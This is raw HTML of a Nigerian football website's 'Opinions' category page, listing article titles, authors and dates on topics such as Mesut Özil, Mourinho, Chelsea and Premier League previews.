	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131"><a href="#">Football Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2125"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1989"><a href="/cdn-cgi/l/email-protection#432a2d252c037076716d202c2e6d2d24">Contact: <span class="__cf_email__" data-cfemail="ea83848c85aad9dfd8c4898587c4848d">[email&#160;protected]</span></a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2906"><a href="#">Analysis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2131"><a href="#">Football Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2125"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Articles" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/category/articles/"><span itemprop="title">Articles</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Opinions"><meta itemprop="url" content = "https://www1.352.com.ng/ozil-groggy-eyes/">Opinions</span></div></div>

                            <h1 class="entry-title td-page-title">Opinions</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697c3f7925d68" data-td_block_id="td_uid_2_697c3f7925d66" href="https://www1.352.com.ng/category/articles/opinions/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697c3f7925d69" data-td_block_id="td_uid_2_697c3f7925d66" href="https://www1.352.com.ng/category/articles/opinions/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697c3f7925d6a" data-td_block_id="td_uid_2_697c3f7925d66" href="https://www1.352.com.ng/category/articles/opinions/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697c3f7925d6b" data-td_block_id="td_uid_2_697c3f7925d66" href="https://www1.352.com.ng/category/articles/opinions/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697c3f7925d6c" data-td_block_id="td_uid_2_697c3f7925d66" href="https://www1.352.com.ng/category/articles/opinions/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_697c3f7925d6d" data-td_block_id="td_uid_2_697c3f7925d66" href="https://www1.352.com.ng/category/articles/opinions/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_9_697c3f7926110_rand td-grid-style-1 td-hover-1 td-pb-border-top"  data-td-block-uid="td_uid_9_697c3f7926110" ><div id=td_uid_9_697c3f7926110 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www1.352.com.ng/bettingnigeria/" rel="bookmark" title="Betting Tips In Nigeria: A Quick Guide"><img width="452" height="340" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2020/06/sport-4518188__340.jpg" alt="" title="Betting Tips In Nigeria: A Quick Guide"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/bettingnigeria/" rel="bookmark" title="Betting Tips In Nigeria: A Quick Guide">Betting Tips In Nigeria: A Quick Guide</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T12:15:31+00:00" >June 12, 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www1.352.com.ng/goal-celebrations/" rel="bookmark" title="The Fine Art Of Celebrating A Goal: Our Top Ten Favourites"><img width="265" height="198" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/07/4-265x198.jpg" alt="" title="The Fine Art Of Celebrating A Goal: Our Top Ten Favourites"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/goal-celebrations/" rel="bookmark" title="The Fine Art Of Celebrating A Goal: Our Top Ten Favourites">The Fine Art Of Celebrating A Goal: Our Top Ten Favourites</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www1.352.com.ng/end-mourinho-era/" rel="bookmark" title="An Ode To The Almost Certain End Of Mourinho&#8217;s Era"><img width="265" height="198" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/08/Mourinho-265x198.jpeg" alt="" title="An Ode To The Almost Certain End Of Mourinho&#8217;s Era"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/end-mourinho-era/" rel="bookmark" title="An Ode To The Almost Certain End Of Mourinho&#8217;s Era">An Ode To The Almost Certain End Of Mourinho&#8217;s Era</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www1.352.com.ng/international-break/" rel="bookmark" title="Sentenced To Death By International Break"><img width="265" height="198" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/10/sad-man-and-rain-1330349202VkV-265x198.jpg" alt="" title="Sentenced To Death By International Break"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/international-break/" rel="bookmark" title="Sentenced To Death By International Break">Sentenced To Death By International Break</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www1.352.com.ng/sarri-at-chelsea-jorginho-and-a-new-role-for-ngolo-kante/" rel="bookmark" title="Sarri At Chelsea: Jorginho, Hazard and A New Role For Ngolo Kante?"><img width="265" height="198" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/08/IMG_20180810_164851-265x198.jpg" alt="" title="Sarri At Chelsea: Jorginho, Hazard and A New Role For Ngolo Kante?"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/sarri-at-chelsea-jorginho-and-a-new-role-for-ngolo-kante/" rel="bookmark" title="Sarri At Chelsea: Jorginho, Hazard and A New Role For Ngolo Kante?">Sarri At Chelsea: Jorginho, Hazard and A New Role For Ngolo Kante?</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/ozil-groggy-eyes/" rel="bookmark" title="The Persecution of Mesut Özil: Could It Be Those Groggy Eyes?"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/07/IMG-7261-324x160.jpg" alt="" title="The Persecution of Mesut Özil: Could It Be Those Groggy Eyes?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/ozil-groggy-eyes/" rel="bookmark" title="The Persecution of Mesut Özil: Could It Be Those Groggy Eyes?">The Persecution of Mesut Özil: Could It Be Those Groggy Eyes?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-25T14:11:54+00:00" >July 25, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/ozil-groggy-eyes/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/modern-sports-science-evolution-continues/" rel="bookmark" title="Modern Sports Science: Evolution continues&#8230;"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/12/IMG_20171208_130321-324x160.jpg" alt="" title="Modern Sports Science: Evolution continues&#8230;"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/modern-sports-science-evolution-continues/" rel="bookmark" title="Modern Sports Science: Evolution continues&#8230;">Modern Sports Science: Evolution continues&#8230;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-25T13:31:30+00:00" >April 25, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/modern-sports-science-evolution-continues/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/re-jose-mourinho-lets-talk-heritage/" rel="bookmark" title="Re Jose Mourinho: Let&#8217;s Talk About Heritage"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/03/IMG_20180328_171259-324x160.jpg" alt="" title="Re Jose Mourinho: Let&#8217;s Talk About Heritage"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/re-jose-mourinho-lets-talk-heritage/" rel="bookmark" title="Re Jose Mourinho: Let&#8217;s Talk About Heritage">Re Jose Mourinho: Let&#8217;s Talk About Heritage</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-28T17:48:25+00:00" >March 28, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/re-jose-mourinho-lets-talk-heritage/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/sweden-cinderella/" rel="bookmark" title="Disparaged And Belittled: Sweden, A Cinderella Story"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/11/IMG_20171114_085200-324x160.png" alt="" title="Disparaged And Belittled: Sweden, A Cinderella Story"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/sweden-cinderella/" rel="bookmark" title="Disparaged And Belittled: Sweden, A Cinderella Story">Disparaged And Belittled: Sweden, A Cinderella Story</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-14T10:47:55+00:00" >November 14, 2017</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/sweden-cinderella/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/uefa-champions-league-201718-seasons-preview-impossible-nothing/" rel="bookmark" title="UEFA Champions League 2017/18 Season&#8217;s Preview: Impossible Is Nothing"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/08/Ronaldo-Ramos-Zidane-324x160.jpg" alt="" title="UEFA Champions League 2017/18 Season&#8217;s Preview: Impossible Is Nothing"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/uefa-champions-league-201718-seasons-preview-impossible-nothing/" rel="bookmark" title="UEFA Champions League 2017/18 Season&#8217;s Preview: Impossible Is Nothing">UEFA Champions League 2017/18 Season&#8217;s Preview: Impossible Is Nothing</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-12T20:32:30+00:00" >September 12, 2017</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/uefa-champions-league-201718-seasons-preview-impossible-nothing/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/english-premier-league-201718-managers-heading-exit-door/" rel="bookmark" title="English Premier League 2017/18: Managers Heading For The Exit Door"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/12/Wenger-324x160.jpg" alt="" title="English Premier League 2017/18: Managers Heading For The Exit Door"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/english-premier-league-201718-managers-heading-exit-door/" rel="bookmark" title="English Premier League 2017/18: Managers Heading For The Exit Door">English Premier League 2017/18: Managers Heading For The Exit Door</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-03T10:27:08+00:00" >September 3, 2017</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/english-premier-league-201718-managers-heading-exit-door/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/entrenadors-diary-gooners-win-goal-fest-talking-points-opening-day-premier-league/" rel="bookmark" title="Entrenador’s Diary: Gooners Win Goal Fest And Other Talking Points From The Opening Day Of The Premier League"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170811_235514-324x160.jpg" alt="" title="Entrenador’s Diary: Gooners Win Goal Fest And Other Talking Points From The Opening Day Of The Premier League"/></a></div>                            </div>
